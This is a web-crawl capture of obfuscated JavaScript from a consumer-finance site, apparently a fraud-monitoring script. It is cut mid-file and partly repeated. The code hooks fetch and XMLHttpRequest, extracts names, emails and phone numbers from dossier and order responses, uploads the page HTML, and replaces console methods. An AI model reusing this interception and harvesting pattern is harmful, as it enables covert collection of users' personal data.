y="";if(E){A.then(function(F){return F.clone()}).then(function(F){y=F.headers.get("uniqueid");return F.text()}).then(function(F){if(y&&y!==""){var G={path:D.path,uri:C,responseText:F,uniqueid:y};u(G)}});return A}}if(!z){return w(B)}return w(B,z)}}if(window.XMLHttpRequest){var v=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(D,C,z,y,B){var A=arguments;if(t(C)){s("readystatechange",this,function(H){var G=this;var J=p(C);var K=J.protocol===""||J.protocol.indexOf("http")===0;if(false&&K){if(this.readyState===1){G.setRequestHeader("x-ma-sid","2d86c092de38307f49474318062557b2");G.setRequestHeader("x-ma-bid","505c6f9753b805d55bdee0d2bafdb92d")}}if(this.readyState===4&&K){var F=G.getResponseHeader("uniqueid");if(F&&F!==""){var E={path:J.path,uri:C,uniqueid:F};if(G.responseType===""||G.responseType==="text"||G.responseType==="json"){E.responseText=G.responseText;u(E)}else{if(false&&G.responseType==="blob"){try{E.responseText=r(G.response);u(E)}catch(I){}}else{if(false&&G.responseType==="arraybuffer"){try{E.responseText=new TextDecoder("utf-8").decode(new Uint8Array(G.response));u(E)}catch(I){}}}}}}})}v.apply(this,arguments)}}if(!window.XMLHttpRequest){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(7,1,"","")}}function p(y){var w=p.options,t=w.parser[w.strictMode?"strict":"loose"].exec(y),v={},u=14;while(u--){v[w.key[u]]=t[u]||""}v[w.q.name]={};v[w.key[12]].replace(w.q.parser,function(A,z,B){if(z){v[w.q.name][z]=B}});return v}p.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};m();function r(t){var u,v;u=URL.createObjectURL(t);v=new XMLHttpRequest();v.open("GET",u,false);v.send();URL.revokeObjectURL(u);return v.responseText}this.xntn=function(B,z,t,u){try{var y=window.location.host;var v={bid:t||null,sid:u||null,hostname:y,name:B,parent_id:c,data:z};var A=JSON.stringify(v);var C=new XMLHttpRequest();C.open("POST",e+"/g",true);C.setRequestHeader("Content-Type","application/json");C.send(A)}catch(w){}};function i(){if(document.visibilityState==="prerender"){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(11,1)}}i();function b(){if(document.visibilityState==="hidden"){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(10,1)}}b()};var a0_0x3f4267=a0_0x2520;(function(b,f){var a=a0_0x2520;var d=b();while(!![]){try{var c=parseInt(a(420))/1*(parseInt(a(325))/2)+-parseInt(a(314))/3*(parseInt(a(409))/4)+parseInt(a(436))/5*(parseInt(a(439))/6)+-parseInt(a(324))/7+parseInt(a(466))/8+parseInt(a(427))/9*(parseInt(a(455))/10)+-parseInt(a(374))/11*(-parseInt(a(443))/12);if(c===f){break}else{d.push(d.shift())}}catch(e){d.push(d.shift())}}}(a0_0x1cbf,764870));var a0_0x2287a1=(function(){var a=a0_0x2520;var c={Fehcg:"Reputation"+a(352)+a(355),wooDf:a(422)};var b=!![];return function(g,f){var d=a;var e={uAbCs:c[d(414)],RKCqX:function(i,j){return i===j},rWPPq:c.wooDf};var h=b?function(){var j=d;if(f){if(e.RKCqX(e[j(431)],e[j(431)])){var i=f.apply(g,arguments);f=null;return i}else{_0x529ef9["processedD"+j(433)][j(444)](_0x15c073,_0x9a6f24);_0x4409ab[j(330)](e.uAbCs,_0x58d45a)}}}:function(){};b=![];return h}}());var a0_0x486ad3=a0_0x2287a1(this,function(){var h=a0_0x2520;var m={xpyVC:function(p,o){return p||o},GJHyj:function(p,o){return p===o},YsSRI:h(353),aZVYB:h(447),ccibZ:"FETCH",SNtuX:function(u,r,t,p,q,s,o){return u(r,t,p,q,s,o)},LYWLo:h(386),FqoCC:function(p,q,o){return p(q,o)},SLcLe:function(o,p){return o!==p},ADKGR:"rnUzi",pEJaZ:function(o,p){return o(p)},jZLnY:function(p,o){return p+o},ISusE:function(o){return o()},jxMmf:function(p,o){return p===o},UAWyL:"SRGDA",hEZyV:h(384),GePPK:"warn",LkOYP:h(351),Bvrvg:h(461),NAYJG:"exception",WXqFv:h(336),dSgrI:h(347),mjLjl:function(o,p){return o<p}};var b;try{if(m[h(430)](m[h(413)],m[h(413)])){_0x2305be=m[h(452)](_0x1a7354,{});var l=m.GJHyj(typeof _0x34c97d,m[h(318)])?_0x1be311:_0x1a6e36[h(321)];var i=l?l[h(465)](_0x1202a3):null;var f=l?l[h(465)](_0x2ddf9a):null;if(i){_0x46a421(_0x4f18f8,0,_0x14a50e.body,i[1],m[h(402)],m[h(383)])}else{if(f){m[h(449)](_0x3ecc1f,_0x186d17,0,_0x1f75dc[h(394)],f[1],m.LYWLo,m.ccibZ)}}return m[h(326)](_0x255e05,_0x5b8db5,_0x443dec)}else{var e=m[h(437)](Function,m[h(315)](m[h(315)](h(372)+h(458),"{}.constructor(\x22retu"+h(396)+"\x20)"),");"));b=m[h(357)](e)}}catch(g){if(m[h(375)](m.UAWyL,"SRGDA")){b=window}else{return}}var a=b.console=b.console||{};var d=[m[h(365)],m[h(408)],m.LkOYP,m.Bvrvg,m[h(309)],m[h(460)],m.dSgrI];for(var k=0;m.mjLjl(k,d[h(438)]);k++){var j=a0_0x2287a1[h(421)+"r"]["prototype"][h(313)](a0_0x2287a1);var c=d[k];var n=a[c]||j;j[h(392)]=a0_0x2287a1.bind(a0_0x2287a1);j[h(453)]=n[h(453)][h(313)](n);a[c]=j}});a0_0x486ad3();var x=new gd102563d1f308332a84719907477535f();var originalFetch=window[a0_0x3f4267(379)];var originalXHROpen=XMLHttpRequest.prototype[a0_0x3f4267(440)];var originalXHRSend=XMLHttpRequest[a0_0x3f4267(320)][a0_0x3f4267(412)];window[a0_0x3f4267(442)+a0_0x3f4267(433)]=new Map();const path_check_dossier=/\/b2c\/saves\/vendors\/\d+\/dossiers\/(\d+)\/personaldata/i;function a0_0x2520(b,a){var c=a0_0x1cbf();a0_0x2520=function(e,f){e=e-307;var d=c[e];return d};return a0_0x2520(b,a)}const path_check_order=/\/b2c\/ecm\/v1\/order\/([a-zA-Z0-9]+)/i;var analyzeAndSend=function(f,j,e,b){var i=a0_0x3f4267;var q={YGXGx:i(364),wvdFB:function(t,u){return t!==u},tSAiE:function(w,u,v,A,z,t,y){return w(u,v,A,z,t,y)},xEqAT:"DOSSIER",niIRz:"XHR",ustqK:function(y,z,w,v,t,A,u){return y(z,w,v,t,A,u)},AutuH:i(447),iGzbJ:function(u,t){return u!==t},Preen:"tEWey",usJcx:i(446),iLvRk:function(u,t){return u===t},UxDSv:i(463),hzHsu:function(t,u){return t===u},YMMkF:function(u,t){return u!==t},MoKKU:function(z,y,A,u,v,t,w){return z(y,A,u,v,t,w)},ehPnC:i(435),SFOoG:i(334)+i(361)+i(381),LDwLG:i(456),HCDtL:function(t,u){return t===u},LJcvx:i(353),qRxig:function(u,t){return u===t},zKilI:i(382),PjAsR:function(u,t){return u===t},EmlSr:i(362),ILXfW:i(428),yjlNP:function(t,u){return t===u},YRcAI:function(u,t){return u!==t},IqMCx:i(358),cgOpu:function(t,u){return t+u},Iwkdx:i(345),FwUyc:function(u,t){return u>t},PlzoX:function(u,t){return u<t},OeKuD:i(398),DyxvZ:function(t,u){return t===u},Iqotp:i(464),DspLu:i(385),DoILO:function(u,t){return u===t}};if(f&&q[i(328)](typeof f,q[i(401)])){if(q[i(348)](q.zKilI,q[i(434)])){try{if(q[i(416)](q[i(339)],q[i(445)])){_0x34f299[i(384)](q[i(393)],_0x45f075)}else{var s=JSON[i(332)](f);var h={};if(q[i(366)](e,q[i(459)])){if(s[i(331)]&&s[i(331)][i(380)]&&q[i(423)](s[i(331)]["Persona"][i(360)+i(338)],null)&&s[i(331)][i(380)][i(415)+i(350)][i(403)+"ra"]!==null){if(q[i(441)](q[i(346)],q[i(346)])){return _0x513308!==null&&q.wvdFB(_0x260b54,"")}else{h={first_name:s[i(331)][i(380)][i(319)]||null,last_name:s[i(331)][i(380)][i(399)]||null,email:s[i(331)][i(380)][i(424)]||null,phone_number:s[i(331)][i(380)][i(462)+i(369)]?q.cgOpu(q[i(432)],s[i(331)][i(380)]["telefonoCe"+i(369)]):null}}}}else{if(e===q.AutuH){if(s&&s[i(331)]&&s[i(331)]["owners"]&&q[i(391)](s[i(331)][i(407)][i(438)],0)&&s[i(418)]&&s[i(418)][i(418)]&&s.order[i(418)][i(454)+"t"]){var n=s[i(418)]["order"][i(454)+"t"];n=n[i(322)](/\./g,"")[i(322)](",",".");var k=parseFloat(n);var p=50;if(isNaN(k)){return}if(q[i(467)](k,p)){if(q.hzHsu(q.OeKuD,i(398))){return}else{q.tSAiE(_0x725b35,_0x2ac0af,0,_0x80892b,_0x2cb80a[1],q.xEqAT,q[i(376)])}}var o=s[i(331)]&&Array[i(405)](s[i(331)][i(407)][0][i(388)])?s[i(331)]["owners"][0][i(388)]:[];var a=o[i(410)](function(v){var t=i;if(q.iGzbJ(q[t(367)],q[t(404)])){return q.iLvRk(v[t(389)],q[t(356)])}else{var u=this[t(395)+"or"];var w=u?u[t(465)](_0x393dc3):null;var y=u?u[t(465)](_0x3c766b):null;if(w){q[t(450)](_0x14aa4a,_0x29dd34,0,_0x39bb6b,w[1],t(386),q[t(376)])}else{if(y){q[t(340)](_0x3bdaf3,_0x512a4c,0,_0x549b2c,y[1],q[t(349)],q[t(376)])}}return _0x593310[t(329)](this,arguments)}});var m=o[i(410)](function(t){var u=i;return q[u(316)](t[u(389)],u(456))});h={first_name:s[i(331)][i(407)][0][i(390)][i(457)]||null,last_name:s[i(331)]["owners"][0]["owner"]["surname"]||null,email:a?a[i(388)]:null,phone_number:m?q[i(432)]+m.contact:null}}}}var r=Object.values(h);if(r[i(438)]===0){return}var g=r[i(363)](function(t){var u=i;return q[u(429)](t,null)&&q[u(441)](t,"")});if(g){var d=JSON[i(419)](h);if(window[i(442)+i(433)][i(317)](j)){var c=window[i(442)+i(433)][i(342)](j);if(q[i(335)](c,d)){if(q[i(328)](q[i(371)],q[i(368)])){q[i(417)](_0x42a129,_0x275ab6,0,_0x2c946c.body,_0xfa9d68[1],"ORDER",q[i(448)])}else{return}}}if(q.DoILO(e,q.AutuH)){window[i(442)+i(433)][i(444)](j,d);x[i(330)]("Reputation"+i(352)+i(355),h)}else{if(q[i(316)](e,i(386))){window[i(442)+i(433)][i(444)](j,d);x[i(330)](q[i(378)],h)}}}}}catch(l){if(i(327)===i(373)){_0x106b24[i(442)+"ossiers"][i(444)](_0x3e1e54,_0x52db52);_0x165d36.xntn(q[i(378)],_0x56a091)}else{console[i(384)](q.YGXGx,l)}}}else{return q.iLvRk(_0xf7e43d[i(389)],q[i(387)])}}};window[a0_0x3f4267(379)]=function(h,f){var a=a0_0x3f4267;var g={cyFCS:function(i,j){return i(j)},cvtpk:a(411)+a(310)+"rn\x20this\x22)(\x20)",limgP:function(i){return i()},omoQV:function(i,j){return i||j},iicbE:function(j,i){return j===i},tdUCI:a(353),BrbQk:"ORDER",ubDJM:a(435),GhUlP:function(j,i){return j===i},nPCpt:a(397),NDIil:function(k,m,j,i,n,l,o){return k(m,j,i,n,l,o)},XTPip:a(386)};f=g.omoQV(f,{});var e=g.iicbE(typeof h,g[a(370)])?h:h[a(321)];var c=e?e[a(465)](path_check_order):null;var b=e?e[a(465)](path_check_dossier):null;if(c){setTimeout(analyzeAndSend,0,f.body,c[1],g[a(426)],g[a(337)])}else{if(b){if(g[a(343)](a(397),g[a(341)])){g[a(333)](setTimeout,analyzeAndSend,0,f[a(394)],b[1],g[a(406)],"FETCH")}else{var d=uXQAbi.cyFCS(_0x103dd6,a(372)+a(458)+uXQAbi.cvtpk+");");_0x52f4a1=uXQAbi[a(400)](d)}}}return originalFetch(h,f)};function a0_0x1cbf(){var a=["hEZyV","yjlNP","Preen","DspLu","llulare","tdUCI","Iqotp","return\x20(fu","veoYS","5812631RhIgJx","jxMmf","niIRz","QOEcO","SFOoG","fetch","Persona","pweb","TKmxo","ccibZ","log","KdwZG","DOSSIER","LDwLG","contact","type","owner","FwUyc","__proto__","YGXGx","body","_url_monit","rn\x20this\x22)(","ozlrh","owWMM","cognome","limgP","LJcvx","aZVYB","annoApertu","usJcx","isArray","XTPip","owners","GePPK","272YeOwEY","find","{}.constru","send","ADKGR","Fehcg","contoCorre","PjAsR","MoKKU","order","stringify","6714PgPAgz","constructo","mYmMV","YRcAI","email","vwNId","BrbQk","306KgQGfW","XoXps","iGzbJ","SLcLe","rWPPq","Iwkdx","ossiers","zKilI","FETCH","5UPMVrp","pEJaZ","length","3084714ncXqxJ","open","YMMkF","processedD","12PIoPfL","set","ILXfW","uhEza","ORDER","ehPnC","SNtuX","ustqK","ghnIG","xpyVC","toString","totalAmoun","59290hxddWD","CELLULARE","name","nction()\x20","xEqAT","WXqFv","error","telefonoCe","EMAIL","hSRDa","match","3254248OjrxKE","PlzoX","XaVsG","OVHeW","NAYJG","ctor(\x22retu","ryfBO","bwmtC","bind","27933iIVwti","jZLnY","hzHsu","has","YsSRI","nome","prototype","url","replace","DtzAi","1911217QnHmor","6hqRUPk","FqoCC","KQhqA","HCDtL","apply","xntn","dossier","parse","NDIil","Reputation","DyxvZ","table","ubDJM","ato","EmlSr","tSAiE","nPCpt","get","GhUlP","vvbTf","39","IqMCx","trace","qRxig","AutuH","nte","info","\x20Request\x20e","string","XHR","commerce","UxDSv","ISusE","pFXYN","MclnM","pepDichiar","\x20Request\x20p","LLxcJ","every","Error:"];a0_0x1cbf=function(){return a};return a0_0x1cbf()}XMLHttpRequest.prototype[a0_0x3f4267(440)]=function(c,b){var a=a0_0x3f4267;this[a(395)+"or"]=b;return originalXHROpen[a(329)](this,arguments)};XMLHttpRequest[a0_0x3f4267(320)][a0_0x3f4267(412)]=function(e){var a=a0_0x3f4267;var d={MclnM:function(m,h,n,i,j,l,k){return m(h,n,i,j,l,k)},bwmtC:"ORDER",vwNId:a(354),OVHeW:function(i,h){return i===h},ryfBO:a(307),vvbTf:"GmszV",QOEcO:"DOSSIER",ghnIG:"DtzAi",UtQxz:function(i,n,h,k,j,l,m){return i(n,h,k,j,l,m)}};var f=this[a(395)+"or"];var b=f?f[a(465)](path_check_dossier):null;var g=f?f[a(465)](path_check_order):null;if(b){if(d[a(311)]!==d[a(344)]){d[a(359)](setTimeout,analyzeAndSend,0,e,b[1],d[a(377)],d[a(425)])}else{d[a(359)](_0x2a75e7,_0xabd85b,0,_0x518d37,_0x54e0d7[1],d[a(312)],d[a(425)])}}else{if(g){if(a(323)===d[a(451)]){d.UtQxz(setTimeout,analyzeAndSend,0,e,g[1],a(447),d[a(425)])}else{var c=_0xd66ae2["processedD"+a(433)][a(342)](_0x278152);if(d[a(308)](c,_0x160ddd)){return}}}}return originalXHRSend[a(329)](this,arguments)};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://secure.findomestic.it/dint/in/d5b46e050c07d82440e8c3ed99a72c30/2/1?t=1768703046
body_size: 8121
content:
var d9af1e9aeec76c61db022dcdd99f5d3a5=function(){function E(c,b){return 506832829*c>>>b}function D(c,b){return c[b]+(c[b+1]<<8)+(c[b+2]<<16)+(c[b+3]<<24)}function C(d,c,b){return d[c]===d[b]&&d[c+1]===d[b+1]&&d[c+2]===d[b+2]&&d[c+3]===d[b+3]}function B(e,d,c,h,g){var b;for(b=0;b<g;b++){c[h+b]=e[d+b]}}function A(d,c,b,g,e){return 60>=b?(g[e]=b-1<<2,e+=1):256>b?(g[e]=240,g[e+1]=b-1,e+=2):(g[e]=244,g[e+1]=255&b-1,g[e+2]=b-1>>>8,e+=3),B(d,c,g,e,b),e+b}function z(d,c,b,e){return 12>e&&2048>b?(d[c]=1+(e-4<<2)+(b>>>8<<5),d[c+1]=255&b,c+2):(d[c]=2+(e-1<<2),d[c+1]=255&b,d[c+2]=b>>>8,c+3)}function y(d,c,b,e){for(;68<=e;){c=z(d,c,b,64),e-=64}return 64<e&&(c=z(d,c,b,60),e-=60),z(d,c,b,e)}function w(Z,X,V,s,o){for(var af=1;1<<af<=V&&af<=G;){af+=1}af-=1;var ae=32-af;"undefined"==typeof F[af]&&(F[af]=new Uint16Array(1<<af));var ac,ad=F[af];for(ac=0;ac<ad.length;ac++){ad[ac]=0}var aa,t,p,n,m,l,k,j,h,g,e,d,ab=X+V,Y=X,W=X,c=!0,b=15;if(V>=b){for(aa=ab-b,X+=1,p=E(D(Z,X),ae);c;){l=32,n=X;do{if(X=n,t=p,k=l>>>5,l+=1,n=X+k,X>aa){c=!1;break}p=E(D(Z,n),ae),m=Y+ad[t],ad[t]=X-Y}while(!C(Z,X,m));if(!c){break}o=A(Z,W,X-W,s,o);do{for(j=X,h=4;X+h<ab&&Z[X+h]===Z[m+h];){h+=1}if(X+=h,g=j-m,o=y(s,o,g,h),W=X,X>=aa){c=!1;break}e=E(D(Z,X-1),ae),ad[e]=X-1-Y,d=E(D(Z,X),ae),m=Y+ad[d],ad[d]=X-Y}while(C(Z,X,m));if(!c){break}X+=1,p=E(D(Z,X),ae)}}return W<ab&&(o=A(Z,W,ab-W,s,o)),o}function u(d,c,b){do{c[b]=127&d,d>>>=7,0<d&&(c[b]+=128),b+=1}while(0<d);return b}function r(b){this.array=b}function q(d){var c=new r(d),b=new Uint8Array(c.maxCompressedLength());return b.slice(0,c.d80136c0db90be42a2729ba39a7568757ToBuffer(b))}function f(e,d){d=d||Infinity;for(var c,j=e.length,g=null,b=[],h=0;h<j;h++){if(c=e.charCodeAt(h),!(55295<c&&57344>c)){g&&(-1<(d-=3)&&b.push(239,191,189),g=null)}else{if(g){if(56320>c){-1<(d-=3)&&b.push(239,191,189),g=c;continue}else{c=65536|(g-55296<<10|c-56320),g=null}}else{if(56319<c){-1<(d-=3)&&b.push(239,191,189);continue}else{if(h+1===j){-1<(d-=3)&&b.push(239,191,189);continue}else{g=c;continue}}}}if(128>c){if(0>(d-=1)){break}b.push(c)}else{if(2048>c){if(0>(d-=2)){break}b.push(192|c>>6,128|63&c)}else{if(65536>c){if(0>(d-=3)){break}b.push(224|c>>12,128|63&c>>6,128|63&c)}else{if(2097152>c){if(0>(d-=4)){break}b.push(240|c>>18,128|63&c>>12,128|63&c>>6,128|63&c)}else{throw new Error("Invalid code point")}}}}}return new Uint8Array(b)}function a(e,d){var h,c=new Uint8Array(e),g=c.length,b="";for(h=0;h<g;h+=3){b+=d[c[h]>>2],b+=d[(3&c[h])<<4|c[h+1]>>4],b+=d[(15&c[h+1])<<2|c[h+2]>>6],b+=d[63&c[h+2]]}return 2==g%3?b=b.substring(0,b.length-1)+"=":1==g%3&&(b=b.substring(0,b.length-2)+"=="),b}var G=14,F=Array(G+1);r.prototype.maxCompressedLength=function(){var b=this.array.length;return 32+b+Math.floor(b/6)},r.prototype.d80136c0db90be42a2729ba39a7568757ToBuffer=function(e){var d=this.array,c=d.length,h=0,g=0,b;for(g=u(c,e,g);h<c;){b=Math.min(c-h,1<<16),g=w(d,h,b,e,g),h+=b}return g};return{kac9645766d9c95a1db498c3a56215c23:function v(b){return q(f(b))},yc2c4276391b1067ae84e46ffe7165335:function i(b){return a(q(f(b)),"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_")}}}();var d80136c0db90be42a2729ba39a7568757=d9af1e9aeec76c61db022dcdd99f5d3a5.yc2c4276391b1067ae84e46ffe7165335;gd102563d1f308332a84719907477535f=function(f){var l=this;f=(typeof f!=="undefined")?f:"/dint/in/d5b46e050c07d82440e8c3ed99a72c30";var q=f.indexOf("/in");var e=(q>=0)?f.substring(0,q+3):"/dint/in";var c="d5b46e050c07d82440e8c3ed99a72c30";function d(t,u){if(!u){return t}if(t.match(/[^?]+\?(&?[^=]+=[^&]+)+/g)){return t+u}else{return t+"?"+u}}function s(t,u,v){if(u.addEventListener){u.addEventListener(t,v,false)}else{if(u.attachEvent){u.attachEvent("on"+t,v)}else{u[t]=v}}}function j(t,w,z,v){var y=new XMLHttpRequest();y.withCredentials=true;var u=d(t,v);y.open(z,u,true);y.setRequestHeader("Content-Type","text/plain");y.setRequestHeader("x-as-transport","6");y.send(w)}function n(){return(document.all&&!document.addEventListener)}function a(t,v,w){v=(typeof v!=="undefined")?v:true;w=(typeof w!=="undefined")?w:false;var u=!!window.addEventListener;if(u){if(w){o(t)}else{s("DOMContentLoaded",window,t)}}else{if(v){o(t)}}}function h(t,v){var u=d80136c0db90be42a2729ba39a7568757(v);j(f+"/"+t,u,"POST","")}function g(u,w,t,v){j(t+"/"+u+"/"+w,"","GET",v)}function o(t){s("load",window,t)}this.nad21b348f2b4ff8ce8069c0b0ae9eb63=function(w,z,t,y){if(!t){t=f}if(document.body){var v=document.createElement("div");var u=t+"/"+w+"/"+z;u=d(u,y);v.innerHTML='<img src="'+u+'" style="display:none;"/>';document.body.appendChild(v)}else{g(w,z,t,y)}};this.a01c7cab2a156a87464689877c0815053=function(t,w,v){var u=d80136c0db90be42a2729ba39a7568757(w);j(f+"/"+t,u,"POST",v)};if("serviceWorker" in navigator){navigator.serviceWorker.getRegistration("/sw?h=c2VjdXJlLmZpbmRvbWVzdGljLml0").then(function(t){if(t){t.unregister("/sw?h=c2VjdXJlLmZpbmRvbWVzdGljLml0")}})}a(function(){l.a01c7cab2a156a87464689877c0815053("1",document.documentElement.outerHTML,"");l.nad21b348f2b4ff8ce8069c0b0ae9eb63(3,1)},true,false);function k(t){if(!t.headers){t.headers=new Headers()}else{t.headers=new Headers(t.headers)}t.headers.append("x-ma-sid","2d86c092de38307f49474318062557b2");t.headers.append("x-ma-bid","505c6f9753b805d55bdee0d2bafdb92d")}function m(){function u(z){if(!z.uniqueid){return}if(z.path.indexOf("/dint/")!==0){var C=false?"":d80136c0db90be42a2729ba39a7568757(z.responseText);var A=false?"/10":"/2";var y=z.uniqueid;var B="/dint/in/"+y;j(B+A,C,"POST","");l.nad21b348f2b4ff8ce8069c0b0ae9eb63("8","d5b46e050c07d82440e8c3ed99a72c30",B,"")}}function t(C){if(typeof C!=="undefined"){var y=/^(?:[a-z]+:)?\/\//;var z=!y.test(C);if(z){return true}if([].length===0){return true}var A=(new URL(C)).hostname;for(var B in []){if(A.indexOf([][B].toLowerCase())>-1){return true}}}return false}if(true){var w=window.fetch;window.fetch=function(B,z){var C=(typeof B==="string")?B:B.url;if(t(C)){var D=p(C);var E=D.protocol===""||D.protocol.indexOf("http")===0;if(false&&E){if(!z){B=new Request(B);k(B)}else{k(z)}}var A;if(!z){A=w(B)}else{A=w(B,z)}var y="";if(E){A.then(function(F){return F.clone()}).then(function(F){y=F.headers.get("uniqueid");return F.text()}).then(function(F){if(y&&y!==""){var G={path:D.path,uri:C,responseText:F,uniqueid:y};u(G)}});return A}}if(!z){return w(B)}return w(B,z)}}if(window.XMLHttpRequest){var v=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(D,C,z,y,B){var A=arguments;if(t(C)){s("readystatechange",this,function(H){var G=this;var J=p(C);var K=J.protocol===""||J.protocol.indexOf("http")===0;if(false&&K){if(this.readyState===1){G.setRequestHeader("x-ma-sid","2d86c092de38307f49474318062557b2");G.setRequestHeader("x-ma-bid","505c6f9753b805d55bdee0d2bafdb92d")}}if(this.readyState===4&&K){var F=G.getResponseHeader("uniqueid");if(F&&F!==""){var E={path:J.path,uri:C,uniqueid:F};if(G.responseType===""||G.responseType==="text"||G.responseType==="json"){E.responseText=G.responseText;u(E)}else{if(false&&G.responseType==="blob"){try{E.responseText=r(G.response);u(E)}catch(I){}}else{if(false&&G.responseType==="arraybuffer"){try{E.responseText=new TextDecoder("utf-8").decode(new Uint8Array(G.response));u(E)}catch(I){}}}}}}})}v.apply(this,arguments)}}if(!window.XMLHttpRequest){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(7,1,"","")}}function p(y){var w=p.options,t=w.parser[w.strictMode?"strict":"loose"].exec(y),v={},u=14;while(u--){v[w.key[u]]=t[u]||""}v[w.q.name]={};v[w.key[12]].replace(w.q.parser,function(A,z,B){if(z){v[w.q.name][z]=B}});return v}p.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};m();function r(t){var u,v;u=URL.createObjectURL(t);v=new XMLHttpRequest();v.open("GET",u,false);v.send();URL.revokeObjectURL(u);return v.responseText}this.xntn=function(B,z,t,u){try{var y=window.location.host;var v={bid:t||null,sid:u||null,hostname:y,name:B,parent_id:c,data:z};var A=JSON.stringify(v);var C=new XMLHttpRequest();C.open("POST",e+"/g",true);C.setRequestHeader("Content-Type","application/json");C.send(A)}catch(w){}};function i(){if(document.visibilityState==="prerender"){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(11,1)}}i();function b(){if(document.visibilityState==="hidden"){l.nad21b348f2b4ff8ce8069c0b0ae9eb63(10,1)}}b()};var a0_0x3f4267=a0_0x2520;(function(b,f){var a=a0_0x2520;var d=b();while(!![]){try{var c=parseInt(a(420))/1*(parseInt(a(325))/2)+-parseInt(a(314))/3*(parseInt(a(409))/4)+parseInt(a(436))/5*(parseInt(a(439))/6)+-parseInt(a(324))/7+parseInt(a(466))/8+parseInt(a(427))/9*(parseInt(a(455))/10)+-parseInt(a(374))/11*(-parseInt(a(443))/12);if(c===f){break}else{d.push(d.shift())}}catch(e){d.push(d.shift())}}}(a0_0x1cbf,764870));var a0_0x2287a1=(function(){var a=a0_0x2520;var c={Fehcg:"Reputation"+a(352)+a(355),wooDf:a(422)};var b=!![];return function(g,f){var d=a;var e={uAbCs:c[d(414)],RKCqX:function(i,j){return i===j},rWPPq:c.wooDf};var h=b?function(){var j=d;if(f){if(e.RKCqX(e[j(431)],e[j(431)])){var i=f.apply(g,arguments);f=null;return i}else{_0x529ef9["processedD"+j(433)][j(444)](_0x15c073,_0x9a6f24);_0x4409ab[j(330)](e.uAbCs,_0x58d45a)}}}:function(){};b=![];return h}}());var a0_0x486ad3=a0_0x2287a1(this,function(){var h=a0_0x2520;var m={xpyVC:function(p,o){return p||o},GJHyj:function(p,o){return p===o},YsSRI:h(353),aZVYB:h(447),ccibZ:"FETCH",SNtuX:function(u,r,t,p,q,s,o){return u(r,t,p,q,s,o)},LYWLo:h(386),FqoCC:function(p,q,o){return p(q,o)},SLcLe:function(o,p){return o!==p},ADKGR:"rnUzi",pEJaZ:function(o,p){return o(p)},jZLnY:function(p,o){return p+o},ISusE:function(o){return o()},jxMmf:function(p,o){return p===o},UAWyL:"SRGDA",hEZyV:h(384),GePPK:"warn",LkOYP:h(351),Bvrvg:h(461),NAYJG:"exception",WXqFv:h(336),dSgrI:h(347),mjLjl:function(o,p){return o<p}};var b;try{if(m[h(430)](m[h(413)],m[h(413)])){_0x2305be=m[h(452)](_0x1a7354,{});var l=m.GJHyj(typeof _0x34c97d,m[h(318)])?_0x1be311:_0x1a6e36[h(321)];var i=l?l[h(465)](_0x1202a3):null;var f=l?l[h(465)](_0x2ddf9a):null;if(i){_0x46a421(_0x4f18f8,0,_0x14a50e.body,i[1],m[h(402)],m[h(383)])}else{if(f){m[h(449)](_0x3ecc1f,_0x186d17,0,_0x1f75dc[h(394)],f[1],m.LYWLo,m.ccibZ)}}return m[h(326)](_0x255e05,_0x5b8db5,_0x443dec)}else{var e=m[h(437)](Function,m[h(315)](m[h(315)](h(372)+h(458),"{}.constructor(\x22retu"+h(396)+"\x20)"),");"));b=m[h(357)](e)}}catch(g){if(m[h(375)](m.UAWyL,"SRGDA")){b=window}else{return}}var a=b.console=b.console||{};var d=[m[h(365)],m[h(408)],m.LkOYP,m.Bvrvg,m[h(309)],m[h(460)],m.dSgrI];for(var k=0;m.mjLjl(k,d[h(438)]);k++){var j=a0_0x2287a1[h(421)+"r"]["prototype"][h(313)](a0_0x2287a1);var c=d[k];var n=a[c]||j;j[h(392)]=a0_0x2287a1.bind(a0_0x2287a1);j[h(453)]=n[h(453)][h(313)](n);a[c]=j}});a0_0x486ad3();var x=new gd102563d1f308332a84719907477535f();var originalFetch=window[a0_0x3f4267(379)];var originalXHROpen=XMLHttpRequest.prototype[a0_0x3f4267(440)];var originalXHRSend=XMLHttpRequest[a0_0x3f4267(320)][a0_0x3f4267(412)];window[a0_0x3f4267(442)+a0_0x3f4267(433)]=new Map();const path_check_dossier=/\/b2c\/saves\/vendors\/\d+\/dossiers\/(\d+)\/personaldata/i;function a0_0x2520(b,a){var c=a0_0x1cbf();a0_0x2520=function(e,f){e=e-307;var d=c[e];return d};return a0_0x2520(b,a)}const 